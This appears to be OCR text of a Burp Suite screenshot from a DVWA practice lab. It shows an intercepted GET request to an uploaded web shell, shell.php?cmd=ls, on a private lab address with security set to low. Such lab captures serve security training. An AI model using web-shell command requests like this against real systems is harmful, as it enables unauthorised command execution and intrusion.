 Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=cbd6fbcb1fccc04607eb47a95e1b0e9b
10 Connection: close
11
12